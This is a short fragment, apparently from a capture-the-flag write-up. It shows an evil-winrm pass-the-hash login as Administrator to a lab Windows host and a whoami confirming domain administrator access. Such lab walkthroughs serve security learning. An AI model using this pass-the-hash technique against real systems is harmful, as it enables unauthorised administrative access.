 ❯ evil-winrm -u 'Administrator' -H '' -i 10.10.244.24
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
vulnnet-rst\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>